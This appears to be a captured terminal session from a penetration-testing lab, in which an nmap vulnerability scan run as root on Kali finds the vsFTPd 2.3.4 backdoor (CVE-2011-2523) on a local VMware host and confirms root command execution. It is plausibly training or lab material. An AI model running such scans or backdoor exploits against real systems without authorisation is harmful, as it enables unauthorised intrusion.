 ┌──(root㉿kali)-[/home/arvind]
└─# nmap -p 21 --script vuln 192.168.23.129
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-11 12:26 IST
Nmap scan report for 192.168.23.129
Host is up (0.00082s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 00:0C:29:06:E8:43 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 11.94 seconds